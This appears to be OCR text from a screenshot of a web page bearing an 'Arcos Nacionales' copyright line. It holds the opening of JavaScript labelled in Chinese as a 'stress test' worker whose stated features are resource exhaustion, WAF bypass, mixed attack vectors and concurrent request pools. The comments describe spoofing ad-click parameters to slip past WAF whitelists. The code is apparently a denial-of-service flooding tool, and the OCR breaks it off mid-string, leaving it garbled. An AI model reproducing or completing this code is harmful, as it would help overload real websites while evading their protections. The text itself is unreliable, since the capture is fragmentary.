
ARCOS NACIONALES 2020 - DERECHOS RESERVADOS
(function() { //
=================================================
// 高级压力测试 Worker 内核 (Pro Version) // 功能：资源不对称消
耗、WAF穿透、混合攻击向量、并发池管理 //
=================================================
const workerSource = ` // --- 1. 熵源与工具库 --- const Utils = { // 生
成随机字符串 randStr: (len) => { const chars =
'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWX
let res = ''; for (let i = 0; i < len; i++) res +=
chars.charAt(Math.floor(Math.random() * chars.length)); return res; },
// 生成随机整数 randInt: (min, max) => Math.floor(Math.random() *
(max - min + 1)) + min, // 模拟真实广告点击参数（WAF 白名单穿
透核心） // 许多 WAF 为了不误杀昂贵的广告流量，会对携带这